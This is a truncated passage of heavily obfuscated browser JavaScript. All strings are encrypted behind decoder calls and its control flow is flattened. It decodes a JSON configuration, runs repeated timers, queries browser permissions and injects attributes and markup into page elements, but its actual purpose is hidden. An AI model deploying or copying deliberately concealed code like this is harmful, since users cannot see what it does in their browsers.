2147483647),g[b(752,"1HOa")](d[b(5883,"ii[k")](parseInt(c[b(5326,"^J2f")+"r"](f,2),16),parseInt(d[b(2618,"AF]p")](d[b(4253,"kHuJ")](m,2147483647),256),10)));for(c=g;h<c[b(3165,"U06j")+"h"];)if(d[b(4085,"FR8t")](b(695,"7#ad"),d[b(5907,"5odf")]))for(L(),f=0;f<5;f++)d[b(3198,"5odf")](k,N,d[b(2550,"]xbN")](d[b(5936,"M2mE")](f,4E3),1));else{var n=c[h++];if(d[b(6066,"Z7DB")](n,128))e[k++]=String[b(4546,"$CIM")+b(2818,"7#ad")+"de"](n);else if(d[b(5677,"c9l(")](n,191)&&n<224){var l=c[h++];e[k++]=String[b(3093,
"AjF(")+b(5959,"r\x26])")+"de"](d[b(5044,"[6t[")](d[b(5893,"M2mE")](d[b(494,"EouQ")](n,31),6),d[b(4945,"AjF(")](l,63)))}else if(d[b(1278,"9mh(")](n,239)&&n<365){var q=(b(2058,"woCa")+b(2072,"4*ke")+"0")[b(1714,"*%Ru")]("|");for(f=0;;){switch(q[f++]){case "0":e[k++]=String[b(1889,"*%Ru")+b(470,"dvDd")+"de"](d[b(2504,"$CIM")](56320,p&1023));continue;case "1":var v=c[h++];continue;case "2":var p=d[b(983,"NY9Q")](d[b(2149,"dvDd")](d[b(6197,"F3QU")](d[b(3333,"woCa")](d[b(2255,"5odf")](n,7),18),d[b(3598,
"84tI")](l,63)<<12),d[b(4638,"7dA3")](d[b(2697,"M2mE")](r,63),6))|d[b(5912,"fz]9")](v,63),65536);continue;case "3":var r=c[h++];continue;case "4":e[k++]=String[b(4640,"kHuJ")+b(2841,"kHuJ")+"de"](d[b(312,"t1Fg")](55296,p>>10));continue;case "5":l=c[h++];continue}break}}else l=c[h++],r=c[h++],e[k++]=String[b(432,"NY9Q")+b(2989,"aAn^")+"de"](d[b(2496,"Z]xC")](d[b(2083,"Bw)G")](d[b(2966,"jp4V")](n,15),12),d[b(2177,"F3D6")](d[b(788,"JpB8")](l,63),6))|d[b(4622,"*%Ru")](r,63))}c=e[b(874,"NY9Q")]("");c=
JSON[b(4170,"5odf")](c);mc=(c&&c[b(2461,"CVOQ")+"h"]?c[2]:[])[b(1363,"M2mE")+"t"](yc||[]);d[b(935,"aAn^")](z,0,b(2136,"AF]p")+b(3699,"9mh(")+mc);d[b(3023,"7XB)")](z,0,d[b(3123,"$39M")](d[b(4838,"*%Ru")],ub));tc=1;qb=c[3];Jb=c[4];Q=c[5];Rb=c[6];jc=c[7];bb=c[8];sb=c[9];d[b(3056,"M2mE")](z,0,d[b(504,"fz]9")](d[b(876,"CVOQ")](d[b(5121,"fz]9")](d[b(2174,"7dA3")](d[b(5675,"FR8t")](d[b(1852,"AjF(")](d[b(4692,"V6hn")](d[b(2721,"c9l(")](d[b(1560,"$39M")],Jb)+" ",qb)," M")+Q+" I"+Rb+" A",jc)," G")+bb," F"),
sb),d[b(1757,"t1Fg")]));sb>.9&&(H[b(5960,"]xbN")+b(5086,"q%cP")+b(6256,"fz]9")+b(5620,"$39M")]=1)}catch(u){d[b(2018,"F3D6")](z,0,d[b(994,"NY9Q")](d[b(5004,"fz]9")],c),u)}}function za(){var b=a;d[b(2014,"7XB)")](Ra);d[b(3411,"*%Ru")](da,b(4599,"F3D6")+b(4404,"CHsn")+b(659,"$39M")+b(3063,"bkiD")+b(1819,"5odf")+b(493,"]Alq")+b(5787,"In[[")+b(293,"KH^m"));d[b(2208,"woCa")](C,d[b(479,"Z]xC")](d[b(652,"bkiD")](b(2314,"EouQ")+b(3510,"[6t[")+b(4654,"V6hn")+b(5402,"*%Ru")+b(463,"bkiD")+b(407,"fz]9")+b(1584,
"woCa")+b(3146,"1)I0")+b(638,"dvDd"),ec)+(b(5002,"F3D6")+b(679,"q%cP")+b(3730,"r\x26])")),d[b(844,"]Alq")](U)),0,1,0);O=H[b(1645,"$39M")]=H[b(5588,"7#ad")]||{que:[]};H[b(6413,"bkiD")+b(1977,"F3D6")]=ya;P=1;D[b(3687,"mioO")+b(5178,"In[[")+b(6315,"V6hn")+b(5704,"JpB8")]=function(){P=1;sa()};d[b(5259,"bkiD")](setTimeout,function(){var c={BPauC:function(f){return d[a0D(4700,"kHuJ")](f)}};d[b(5349,"MsE$")](b(6282,"fz]9"),d[b(6092,"mioO")])?(P=lc=1,d[b(5368,"dvDd")](sa)):(aa=1,c[b(2939,"M2mE")](L))},4E3);
P=1;d[b(3114,"CHsn")](sa);d[b(2259,"$CIM")](setInterval,function(){d[b(1590,"mioO")](Aa++,10)&&(P=1,d[b(2610,"jp4V")](sa))},1E3);d[b(780,"MsE$")](setInterval,function(){Aa++<10&&(P=1,d[b(2249,"7dA3")](sa))},1E4);try{navigator[b(4723,"c9l(")+b(2148,"a6X\x26")+"s"]&&navigator[b(5753,"7#ad")+b(4391,"[6t[")+"s"][b(4532,"Bw)G")]({name:d[b(1999,"kHuJ")]})[b(2130,"4*ke")](function(c){var f={wBJcp:function(g,e){return d[a0D(1309,"CHsn")](g,e)},mOTtL:function(g,e){return g==e},hVHcm:d[b(5863,"V6hn")],dSKcG:function(g,
e){return g==e},KrkhY:function(g,e){return g==e},eNJpF:function(g,e,h){return g(e,h)},TLzcz:b(6257,"F3D6")+b(5845,"jp4V")+b(1350,"84tI")+b(885,"In[[")+"e",FyHIa:function(g,e){return d[b(2235,"jp4V")](g,e)},cPTaP:b(907,"bkiD")+"d",SmtdR:d[b(6129,"woCa")],lBqIz:function(g,e){return d[b(5732,"c9l(")](g,e)},yDhIz:d[b(2298,"Z]xC")],iCkHn:d[b(1640,"9mh(")],vLuCh:d[b(1351,"I3rt")]};if(d[b(3820,"7#ad")]===d[b(347,"1HOa")])for(c=0;f[b(3335,"a6X\x26")](c,C[b(6482,"r\x26])")+"h"]);c++)I[c].v==P&&F(J[c],z,0);
else c[b(894,"FR8t")]==d[b(6177,"q%cP")]&&navigator[b(5608,"EouQ")+b(1637,"JpB8")+"n"][b(4420,"]xbN")+b(6377,"7dA3")+b(6148,"Z7DB")+b(4870,"I3rt")](function(g){var e={vaKyz:function(l,q){return f[a0D(787,"t1Fg")](l,q)},HztXr:function(l,q){return f[a0D(3756,"I3rt")](l,q)},YncEN:f[b(4106,"dvDd")],aGmfD:function(l,q){return f[b(3171,"5odf")](l,q)},SsSfC:b(2062,"KH^m")+b(1830,"c9l("),CwUov:function(l,q){return f[b(5518,"aAn^")](l,q)},oIHyt:b(523,"U06j")+b(4371,"jp4V")+"n",oTXJi:function(l,q){return f[b(3789,
"AF]p")](l,q)},XxZvO:function(l,q,v){return f[b(2497,"c9l(")](l,q,v)},HWgcq:f[b(3322,"mioO")],lMXOu:function(l,q){return f[b(6381,"U06j")](l,q)},xLspc:function(l,q){return l+q},gdRFk:b(3438,"mioO")+b(2166,"a6X\x26")+"x",JsBDK:f[b(2559,"4*ke")],GJUkQ:b(6445,"kHuJ")+"d",ElLEl:f[b(908,"dvDd")],xfDrM:function(l,q){return f[b(4358,"Z]xC")](l,q)},fMDTH:function(l,q){return l(q)},opTId:function(l,q,v){return l(q,v)},KOwbJ:f[b(352,"In[[")],EzGiH:function(l,q){return f[b(1469,"I3rt")](l,q)},jSQZd:function(l,
q){return f[b(3298,"1)I0")](l,q)},kiujh:f[b(3652,"NY9Q")],MSKhm:b(5127,"1)I0")+b(3553,"$39M")+b(4087,"1HOa")+b(4150,"woCa")+b(5231,"jp4V"),ESAIC:function(l,q,v){return f[b(4679,"$39M")](l,q,v)}};if(f[b(3777,"5odf")]===b(893,"7XB)"))La=g[b(6384,"I3rt")+"s"],Ka=f[b(429,"4*ke")](La[b(2078,"F3QU")+b(1248,"r\x26])")]+"x",La[b(5350,"CHsn")+b(3149,"4*ke")]);else if(g=U.B,!(ca.G&&Ca.i||e[b(6064,"V6hn")](V.o,5)&&e[b(1406,"a6X\x26")](Da.u,2))&&g)for(var h=e[b(3727,"JpB8")][b(3160,"CHsn")]("|"),k=0;;){switch(h[k++]){case "0":if(Xa.i)var m=
$a.i;else m=na[b(2333,"84tI")+b(4365,"Bw)G")+b(3179,"5odf")](b(2039,"ii[k")),e[b(2668,"JpB8")](Za.ca,4)?g[b(2995,"U06j")+b(3081,"CVOQ")+b(1032,"r\x26])")+b(1743,"KH^m")+"t"](b(4519,"c9l(")+b(6080,"JpB8"),m):e[b(5702,"5odf")](ab.ca,1)?g[b(3885,"F3QU")+b(4550,"jp4V")+b(535,"fz]9")+b(448,"I3rt")+"t"](e[b(898,"ii[k")],m):e[b(5816,"AF]p")](Ma.ca,3)?g[b(2995,"U06j")+b(5625,"woCa")+b(971,"JpB8")+b(6026,"a6X\x26")+"t"](e[b(1042,"woCa")],m):e[b(2877,"$39M")](Na.ca,2)&&g[b(5998,"*%Ru")+b(3064,"a6X\x26")+b(1005,
"7dA3")+b(5951,"aAn^")+"t"](b(5472,"1)I0")+b(4581,"]xbN"),m),Z.i=m;continue;case "1":ua.Xa&&e[b(4965,"FR8t")](O,m,b(6159,"$CIM")+b(6005,"AjF(")+b(6402,"1HOa")+b(3251,"a6X\x26")+"o");continue;case "2":ob(m,Ib.ya);continue;case "3":m[b(6372,"7dA3")+b(358,"Bw)G")+"te"](b(1334,"CVOQ")+b(1927,"kHuJ")+b(3583,"7dA3")+b(3059,"kHuJ")+"e",La.A);continue;case "4":m[b(6275,"AF]p")+b(742,"$39M")+"te"](e[b(3757,"mioO")],e[b(1545,"mioO")](e[b(2056,"AjF(")](ea.l,"x"),Ba.m));continue;case "5":g=e[b(713,"FR8t")](e[b(2203,
"NY9Q")](e[b(4120,"I3rt")],n),za.ua?e[b(694,"FR8t")]:e[b(3490,"NY9Q")]);continue;case "6":Ha.Z&&Aa(m,e[b(5207,"F3D6")]);continue;case "7":Jb.G?ya.G.id=bb.g:(m[b(2851,"t1Fg")+b(1467,"AF]p")]=e[b(5851,"CHsn")](e[b(6400,"NY9Q")](b(2145,"]xbN")+b(5374,"aAn^"),rb.g),b(2385,"M2mE")+b(4885,"F3D6")),sb.G=e[b(4817,"woCa")](cb,I.g));continue;case "8":m[b(6225,"F3D6")+b(4349,"NY9Q")+"te"](b(3476,"woCa")+b(4111,"AF]p")+b(2166,"a6X\x26")+"x",1);continue;case "9":var n=pb.$?b(5040,"r\x26])"):"";continue;case "10":e[b(733,
"Z7DB")](sa,m,b(3007,"In[[")+b(1164,"CVOQ")+"x-"+mb.v);continue;case "11":e[b(1499,"$39M")](lb,m,e[b(4023,"ii[k")](e[b(5900,"5odf")],n));continue;case "12":D(m,e[b(6271,"[6t[")](e[b(1313,"aAn^")](g,n),H?e[b(5554,"U06j")]:b(4366,"t1Fg")+b(292,"V6hn")));continue;case "13":m[b(3568,"t1Fg")+b(5458,"CHsn")+"te"](e[b(5955,"M2mE")],Ka.P);continue;case "14":e[b(4415,"fz]9")](Ga,m,g);continue;case "15":m[b(943,"Bw)G")+b(3995,"4*ke")+"te"](b(605,"mioO")+b(5413,"[6t[")+b(1164,"CVOQ")+b(4407,"1HOa")+b(5001,"5odf")+
"r",qb.bb);continue}break}})})}catch(c){if(d[b(2098,"CHsn")](b(4739,"q%cP"),d[b(6223,"AF]p")]))return d[b(714,"7XB)")](typeof N,b(5553,"t1Fg")+"g")?C:d[b(2412,"7XB)")](d[b(1710,"]Alq")](d[b(2401,"9mh(")](d[b(3990,"F3D6")](d[b(2120,"F3D6")](I.A,"["),P.P)," "),F.g||d[b(4690,"fz]9")]),"]");z(0,d[b(1104,"r\x26])")],c)}}function Ga(b,c){b=a;c&&d[b(4317,"U06j")](za)}var a=a0D,d={TOyEf:a(5610,"dvDd")+a(2088,"Z]xC")+a(1549,"[6t[")+"|1",KFdOe:function(b,c){return b!=c},PrnBd:function(b,c){return b!=c},mNRLr:function(b,
c){return b==c},nKzJB:function(b,c){return b==c},gcksU:function(b,c,f){return b(c,f)},WKUpW:function(b,c){return b+c},TmgaJ:function(b,c){return b==c},rCcIr:function(b,c){return b*c},sqJon:function(b,c){return b<c},DHAvY:function(b,c){return b<=c},zpiBK:function(b,c){return b+c},zBuhg:function(b,c){return b(c)},qhijf:function(b,c){return b===c},OhXrp:function(b,c){return b+c},kwtpr:function(b,c){return b+c},OoJVJ:function(b,c){return b+c},UspCu:a(5850,"5odf")+a(5679,"r\x26])")+a(1382,"c9l("),XPwSq:a(3659,
"MsE$"),LthYa:a(3676,"84tI")+a(2118,"Bw)G")+a(2161,"V6hn")+a(4987,"In[[")+a(6212,"EouQ")+a(4776,"F3QU")+a(2993,"MsE$")+a(1114,"bkiD")+a(6048,"c9l(")+a(863,"]xbN")+a(5390,"aAn^")+a(1477,"CHsn")+a(3213,"AF]p")+a(3639,"AF]p")+a(3894,"jp4V")+a(4293,"7#ad")+a(967,"aAn^")+a(895,"CVOQ")+a(4220,"AF]p")+a(5615,"Bw)G")+"px",fBHCo:a(372,"7XB)")+a(1609,"dvDd")+a(2964,"a6X\x26")+a(3590,"jp4V")+a(1211,"$CIM")+a(5601,"AF]p")+a(3358,"Z7DB")+a(2261,"AF]p")+a(2699,"MsE$")+a(461,"AF]p"),GbsiT:function(b,c){return b+
c},MAFiz:a(6093,"kHuJ")+" ",BuMhq:function(b,c){return b+c},vTAyO:function(b,c){return b+c},GbWYX:a(962,"FR8t")+"le",uyTLR:a(4610,"7dA3")+a(1171,"CVOQ"),liGcE:a(5635,"c9l(")+a(3640,"$CIM")+a(5341,"7XB)")+a(5555,"dvDd")+a(5937,"5odf")+a(4096,"7dA3")+a(674,"kHuJ")+a(1387,"9mh(")+a(2415,"7#ad")+a(3906,"NY9Q")+a(4895,"c9l(")+a(719,"NY9Q")+a(3154,"NY9Q")+a(3924,"1HOa")+a(6105,"JpB8")+a(4493,"r\x26])")+a(4819,"AjF(")+a(2044,"V6hn")+a(3401,"In[[")+a(264,"t1Fg")+a(5110,"AF]p")+a(2750,"F3D6")+a(369,"$CIM")+
a(4565,"mioO")+a(595,"7XB)")+a(6296,"bkiD")+a(1501,"In[[")+a(966,"*%Ru")+a(2808,"7XB)")+a(1769,"]xbN")+a(2926,"^J2f")+a(425,"84tI")+a(5593,"dvDd")+a(3750,"1HOa")+a(2279,"CHsn")+a(2623,"]Alq")+a(4860,"84tI")+a(1258,"5odf")+a(2184,"7dA3")+a(4036,"MsE$")+a(3041,"mioO"),mPauR:a(1820,"]Alq")+a(6205,"JpB8"),yjyew:function(b,c){return b+c},nSbir:a(6363,"I3rt")+"'",WVJeN:a(2315,"AF]p")+a(431,"^J2f")+"\x3e",Dkzcm:function(b,c){return b(c)},Zidhq:function(b,c){return b+c},igbmk:function(b,c){return b>c},lbzHT:a(4282,
"*%Ru"),ydRSx:a(2295,"q%cP"),AGqRE:a(1135,"M2mE"),OkQef:function(b,c){return b==c},yZYPC:a(1413,"KH^m"),DBkQm:function(b,c){return b(c)},UTABJ:function(b,c){return b==c},plLVj:function(b,c,f){return b(c,f)},AdXVm:a(5163,"*%Ru"),lbPSq:function(b,c,f,g,e){return b(c,f,g,e)},DvSkG:a(3937,"CVOQ"),Lrmyf:function(b,c){return b(c)},edwqq:function(b,c){return b==c},xtWLe:function(b,c,f,g){return b(c,f,g)},hSGqZ:function(b,c){return b==c},THeiu:function(b,c){return b(c)},wGHyV:function(b,c,f,g,e){return b(c,
f,g,e)},aDpSV:function(b,c){return b===c},ZUxgu:a(4900,"7XB)"),kpkvP:a(6255,"In[["),qJODe:a(726,"]xbN"),RKvFR:a(1953,"9mh("),MZBRC:a(4065,"a6X\x26")+a(2380,"7#ad")+a(2441,"7dA3"),rCKeZ:a(2335,"^J2f"),ulZvN:function(b,c){return b+c},HuEGB:function(b,c){return b+c},PCajN:function(b,c){return b!=c},oljbm:function(b,c){return b!==c},EskzM:a(5970,"AjF("),iTjlP:function(b,c,f){return b(c,f)},xcLiV:function(b,c){return b<=c},lEjDA:a(6478,"woCa"),mkgUf:a(1578,"7#ad"),StXoJ:a(1873,"U06j"),JHFJh:a(5824,"1)I0"),
WdRoX:function(b,c){return b>=c},vYRCl:a(5418,"c9l("),qbLgX:a(2893,"$39M")+a(1410,"Z7DB")+a(2923,"7XB)")+a(5589,"c9l(")+a(651,"F3QU")+a(6440,"CVOQ")+a(4367,"fz]9")+a(3428,"^J2f")+a(311,"In[[")+a(2498,"]Alq")+a(2778,"In[["),RvQXi:function(b,c){return b+c},jwdYH:function(b,c){return b+c},CkxbG:function(b,c){return b+c},HSIAQ:function(b,c){return b+c},CgfYb:function(b,c){return b+c},Zrnje:a(2170,"dvDd")+a(5906,"M2mE")+a(4865,"5odf")+a(2909,"t1Fg")+a(5432,"*%Ru")+"\x3d'",LQrqO:a(4065,"a6X\x26")+a(3723,
"MsE$")+a(1226,"4*ke")+"x",cDQtT:function(b,c){return b+c},fJLka:a(2092,"Z7DB")+a(5355,"9mh(")+a(2015,"[6t["),BCloT:function(b,c){return b+c},RNqSe:function(b,c){return b+c},Qcvcb:function(b,c){return b==c},SKeuz:a(3851,"]xbN")+a(4406,"ii[k")+"x-",fKXGX:function(b,c,f){return b(c,f)},NdyDg:a(4241,"4*ke")+a(955,"M2mE")+a(3559,"[6t["),LbGxp:a(3289,"1)I0")+a(4205,"7#ad")+"dy",dNPuE:function(b,c){return b+c},gvNxl:a(5202,"]xbN")+"ed",Sydyz:a(4981,"jp4V")+a(3438,"mioO")+a(4355,"F3D6")+a(759,"ii[k")+"e",
esfHA:function(b,c){return b+c},qXTKA:function(b,c){return b+c},dPyXg:a(2730,"F3QU")+"t:",kQtKV:a(5742,"7#ad"),oxuir:function(b,c){return b>c},oPmCB:a(5550,"aAn^")+a(2477,"I3rt"),hNpIc:function(b,c){return b(c)},JqdpU:function(b,c){return b==c},GcKru:function(b,c,f,g,e,h){return b(c,f,g,e,h)},sJnGU:function(b,c){return b(c)},UUWGV:function(b,c,f,g){return b(c,f,g)},BWyTa:a(5332,"5odf")+a(3338,"]Alq"),Rzzrs:function(b){return b()},FHxPQ:function(b,c){return b(c)},ttJKf:a(403,"AjF(")+"e",qpVUn:a(744,
"NY9Q")+"op",GsTiJ:function(b,c){return b===c},PZYUQ:a(4846,"AF]p"),chuDZ:a(750,"EouQ"),LjmtV:a(3070,"NY9Q"),ctkiy:function(b,c){return b|c},kwfVK:a(5609,"$CIM")+a(3672,"5odf")+"0",kGcwx:a(749,"V6hn")+"t",jTTcS:function(b,c){return b>=c},qBGZR:function(b,c,f){return b(c,f)},JErxH:function(b,c){return b*c},aEaxC:function(b,c){return b||c},Wqvmd:function(b,c,f,g){return b(c,f,g)},qucNg:a(2210,"F3QU"),SDfiu:a(1160,"7dA3"),zNlsr:a(3442,"M2mE"),PVCRk:a(3130,"c9l(")+a(2036,"5odf")+a(1349,"AF]p")+a(6089,
"CVOQ"),xJcZF:function(b,c,f,g,e){return b(c,f,g,e)},NMRhz:function(b,c){return b+c},yzCFt:function(b,c){return b+c},ZtRPf:a(6466,"aAn^")+a(2980,"KH^m"),bKKAP:function(b,c){return b!==c},OXwlf:a(2124,"dvDd"),SCXJq:a(872,"1)I0"),PzCZz:function(b,c){return b+c},rWjBM:a(6390,"NY9Q"),YdgMH:function(b,c){return b(c)},JKPnS:function(b,c){return b===c},TesNK:a(5813,"^J2f"),YQIMl:function(b,c){return b(c)},FyRVP:a(6463,"V6hn"),vCsIx:a(5809,"F3D6")+a(3931,"KH^m")+"r ",GAdEc:function(b,c,f,g,e){return b(c,
f,g,e)},zaRzq:a(4572,"7dA3")+a(1350,"84tI")+a(3162,"JpB8")+a(3547,"84tI")+a(4185,"jp4V")+a(6061,"r\x26])"),JyRUb:function(b,c){return b===c},vmWDC:a(6058,"EouQ")+"ay",clCdQ:function(b,c,f,g){return b(c,f,g)},qUczI:function(b,c,f){return b(c,f)},mRfsx:function(b,c){return b!==c},OqtDe:a(682,"MsE$"),mEMws:a(2624,"7#ad"),AUmja:function(b,c){return b in c},AwYVg:function(b,c,f){return b(c,f)},ZMFKC:a(1081,"Z7DB")+a(3607,"AF]p")+a(3315,"Z]xC")+a(5511,"c9l("),qLKDP:a(5913,"woCa"),lnBtm:a(3723,"MsE$")+a(4488,
"M2mE")+a(5911,"mioO")+a(881,"In[[")+a(6499,"$39M")+"e",zfkNo:function(b,c,f,g){return b(c,f,g)},IDQNE:a(3930,"U06j")+a(3797,"AF]p")+a(1106,"F3D6"),LoUJz:function(b,c){return b==c},bmHCX:a(5678,"1HOa"),iATGV:a(2805,"F3D6")+a(5271,"1)I0")+a(4445,"$CIM")+a(5076,"M2mE")+a(2034,"a6X\x26"),JYogq:function(b,c){return b(c)},ofanA:function(b,c){return b(c)},wbIWu:a(1628,"Z]xC"),SewwY:function(b,c){return b>=c},rgqOQ:function(b,c){return b>=c},hfSVQ:function(b,c){return b<c},cWhzd:function(b,c){return b!==
c},qjzfM:function(b,c){return b(c)},MZTtJ:function(b,c,f){return b(c,f)},WdAOO:function(b,c,f){return b(c,f)},SzuHv:a(657,"AjF(")+a(2861,"5odf")+a(1322,"dvDd")+"ed",GSUMk:function(b,c,f){return b(c,f)},wIsWa:function(b,c){return b+c},tqtdZ:function(b,c){return b(c)},OLBIg:function(b,c){return b+c},uRzkF:a(3831,"[6t["),imNGj:function(b,c){return b(c)},VLlft:function(b,c,f){return b(c,f)},Gvfce:function(b,c){return b!==c},XNBLl:a(4658,"NY9Q"),kOrJE:function(b,c,f,g){return b(c,f,g)},anMEQ:a(3739,"EouQ")+
a(3395,"Z7DB")+a(2379,"woCa"),dYULV:function(b,c,f){return b(c,f)},eYrsW:a(3279,"kHuJ"),yRETW:function(b,c){return b(c)},RYOPQ:function(b,c){return b!==c},YAqGa:a(831,"bkiD"),NyrLp:a(3594,"kHuJ"),pncEU:function(b,c){return b(c)},XBjsI:function(b,c,f){return b(c,f)},SXVPU:a(5064,"In[[")+a(1282,"FR8t")+a(335,"MsE$"),IvElq:function(b,c){return b||c},RHxjT:a(1079,"Z7DB")+a(4753,"$CIM"),YBsDv:a(1850,"7dA3")+a(1840,"r\x26])"),lsEtr:a(1623,"1)I0")+a(697,"bkiD")+a(6287,"F3D6")+a(1026,"]Alq"),wyTso:a(897,
"^J2f")+a(4879,"AjF(")+a(5142,"kHuJ")+a(1331,"q%cP")+a(2176,"7#ad")+a(5634,"NY9Q")+a(5867,"ii[k")+a(370,"AjF(")+a(2337,"$39M")+a(6425,"mioO")+a(6088,"]xbN"),nBZHA:function(b,c){return b!=c},NRkUH:function(b,c,f){return b(c,f)},fyKCY:function(b,c){return b===c},vRYEU:a(5149,"7#ad"),OOAxl:function(b,c,f,g){return b(c,f,g)},bGDWH:a(5021,"M2mE")+a(6127,"AF]p")+a(5748,"V6hn")+"l",cOSWQ:a(3170,"JpB8")+a(1964,"9mh(")+a(1836,"woCa")+a(847,"I3rt"),qIokY:a(969,"I3rt")+a(1984,"EouQ")+"n",ADQKb:a(3610,"fz]9")+
a(3983,"84tI")+"\x3d'",SzeeJ:a(3617,"V6hn")+a(5269,"Z]xC")+a(3721,"ii[k")+a(4955,"r\x26])")+a(2791,"[6t[")+a(283,"1)I0")+a(3346,"CHsn")+a(3301,"In[[")+a(2689,"c9l(")+a(6319,"NY9Q")+a(2844,"In[[")+a(2760,"kHuJ")+a(2552,"ii[k")+a(1827,"AjF(")+"\x3e",yvHbQ:a(1802,"7XB)")+"e",qzevY:a(2595,"bkiD"),tZYex:a(5814,"bkiD")+a(2242,"In[[")+a(4079,"7XB)")+a(6112,"1HOa")+a(2663,"M2mE")+a(958,"FR8t")+a(4190,"Bw)G")+a(3478,"5odf")+a(2772,"CHsn")+a(3233,"4*ke")+a(5903,"4*ke")+a(5669,"fz]9")+a(5369,"EouQ")+a(5330,
"FR8t")+a(2827,"kHuJ")+a(1978,"U06j")+a(5773,"jp4V")+a(939,"In[[")+a(892,"ii[k")+a(4543,"JpB8")+a(4495,"9mh(")+a(2862,"aAn^")+a(4526,"AF]p")+a(3441,"7XB)")+a(3585,"M2mE")+a(1643,"84tI")+a(2035,"EouQ")+a(5952,"q%cP")+a(3424,"fz]9")+a(4675,"r\x26])")+a(5104,"7dA3")+a(1222,"dvDd")+a(4044,"U06j")+a(2343,"bkiD")+a(4261,"dvDd")+a(1194,"bkiD")+a(3455,"fz]9")+a(3292,"Bw)G")+a(5763,"NY9Q"),bEzwb:function(b,c){return b+c},bDVlO:function(b,c){return b+c},Hxpmd:a(304,"M2mE")+a(4969,"NY9Q")+a(5575,"mioO")+a(5957,
"Z7DB")+a(5278,"kHuJ")+a(739,"AF]p")+a(6034,"kHuJ")+a(1511,"I3rt"),wNHwK:a(2165,"84tI")+':"',ejLMq:a(4521,"mioO")+a(5979,"^J2f")+a(6226,"MsE$")+a(1245,"FR8t")+a(1451,"EouQ")+a(4269,"1)I0")+a(1810,"Bw)G")+a(3925,"5odf")+a(2662,"Z7DB")+a(1254,"7#ad")+a(1094,"F3QU")+a(5656,"Z]xC")+a(2883,"bkiD")+a(2813,"c9l(")+a(4497,"KH^m")+a(2231,"4*ke")+a(3014,"F3D6")+a(4842,"a6X\x26")+a(690,"84tI")+a(1620,"woCa")+a(2326,"AjF(")+a(4534,"kHuJ")+a(2028,"$CIM")+a(1064,"q%cP")+a(6172,"[6t[")+a(2915,"Z7DB")+a(1509,"^J2f")+
a(2160,"r\x26])")+a(1365,"7#ad")+a(3911,"9mh(")+a(3751,"9mh(")+a(3847,"Z]xC")+a(357,"Z]xC")+a(1493,"7dA3")+a(3776,"CVOQ")+a(1426,"7XB)"),jorfa:a(1621,"$CIM")+"l",Igsrn:a(5245,"AjF(")+a(1986,"F3QU")+a(2601,"U06j"),dxwFX:a(5530,"bkiD"),Aiada:function(b,c,f){return b(c,f)},jpFnk:function(b,c){return b+c},EJIrp:a(5949,"84tI"),iwCCh:a(918,"KH^m")+a(3710,"F3D6")+a(3360,"F3D6")+a(1331,"q%cP")+a(2537,"kHuJ")+a(1296,"7#ad")+a(5173,"r\x26])")+a(6369,"7XB)")+a(4903,"F3D6")+a(5597,"7XB)")+a(2725,"c9l(")+a(3969,
"q%cP"),XIusm:a(2300,"ii[k"),cCQYr:function(b,c,f,g,e){return b(c,f,g,e)},huThM:a(2268,"]Alq")+a(5419,"9mh(")+a(816,"84tI")+a(1373,"woCa")+a(1123,"M2mE")+a(2387,"]xbN")+a(1588,"]xbN")+a(617,"CHsn")+a(6019,"7dA3")+a(5707,"9mh(")+a(1770,"7XB)")+a(1837,"AjF("),Tmzin:a(5182,"$39M")+a(2519,"5odf"),rwTzk:function(b,c){return b!==c},REWGo:function(b,c){return b+c},sWojC:a(5319,"Bw)G"),IvfgS:function(b,c){return b+c},mkNJU:function(b,c){return b+c},Eqgrp:function(b,c){return b+c},FoFvw:function(b,c){return b+
c},psNVm:function(b,c){return b+c},WhRgX:function(b,c){return b+c},oguAE:function(b,c){return b+c},zKWhY:a(5827,"7#ad")+a(1087,"$CIM")+a(5139,"mioO")+a(1716,"7#ad")+a(6193,"In[[")+a(628,"U06j")+a(3362,"$CIM"),jpvGp:a(2260,"jp4V")+a(738,"5odf")+'\x3d"',ZjXXT:a(5795,"CVOQ")+a(4262,"4*ke")+'\x3d"',WwaXe:a(5993,"c9l(")+a(4362,"7#ad")+a(4321,"Z7DB")+":",nLlZG:a(5273,"*%Ru")+a(1790,"CHsn")+a(2171,"CHsn")+a(4466,"mioO"),LspTz:function(b,c){return b+c},cxIdZ:a(5984,"CVOQ")+a(1325,"U06j")+a(3117,"M2mE")+a(3614,
"Z]xC")+a(5256,"dvDd"),yBmSH:a(2253,"In[[")+a(4867,"F3QU")+a(5509,"^J2f")+a(1424,"[6t[")+a(4742,"In[[")+'"',cWZUN:a(2317,"t1Fg")+a(6224,"I3rt")+a(2511,"AF]p")+":",YBoWu:function(b,c,f){return b(c,f)},fXdRP:a(2869,"FR8t")+a(1988,"V6hn"),HlfNj:function(b,c,f,g){return b(c,f,g)},wjZWo:function(b,c,f){return b(c,f)},bLknF:function(b,c){return b===c},BmwLn:a(1666,"^J2f"),vcaQq:function(b,c){return b+c},lIWCk:function(b,c){return b*c},OROpH:function(b,c){return b!=c},MdwVB:a(3683,"84tI"),PKmDO:function(b,
c){return b+c},nivsP:a(440,"CVOQ")+a(3110,"AF]p")+a(1846,"t1Fg")+a(1140,"1)I0")+a(1920,"]Alq")+" ",ezDWD:function(b,c,f){return b(c,f)},TWdVB:function(b,c){return b!==c},jtgWE:a(2076,"r\x26])"),DCxyD:a(4396,"M2mE"),FfbFi:function(b,c){return b*c},PJszH:function(b,c){return b(c)},pggFB:function(b,c){return b+c},eHikz:a(5858,"1)I0")+a(3813,"KH^m")+a(2313,"ii[k")+a(1151,"KH^m")+a(5778,"Bw)G")+a(5252,"Z7DB")+a(1968,"jp4V")+a(6430,"t1Fg")+a(4982,"Bw)G")+a(2342,"Bw)G")+a(3827,"bkiD")+a(6238,"]Alq")+a(2482,
"F3D6")+a(4761,"Bw)G"),AhDDQ:a(3770,"a6X\x26")+a(4780,"]xbN")+"n",IExkA:a(2121,"r\x26])")+a(1575,"$39M"),KHHzA:function(b,c){return b==c},ctqDh:a(1843,"CVOQ"),jeRml:function(b,c){return b===c},qWnzu:a(6329,"[6t["),SOyFr:a(4443,"aAn^")+a(3883,"9mh(")+a(2367,"r\x26])")+a(627,"EouQ")+a(4607,"5odf")+a(4564,"JpB8")+a(1443,"9mh(")+a(1698,"^J2f")+a(1422,"F3D6")+a(1095,"7#ad")+a(6435,"r\x26])")+" ",JCLtT:function(b,c){return b+c},YsRji:a(1250,"ii[k")+a(5435,"$39M"),hyfKH:a(3712,"$39M")+a(3882,"fz]9")+a(398,
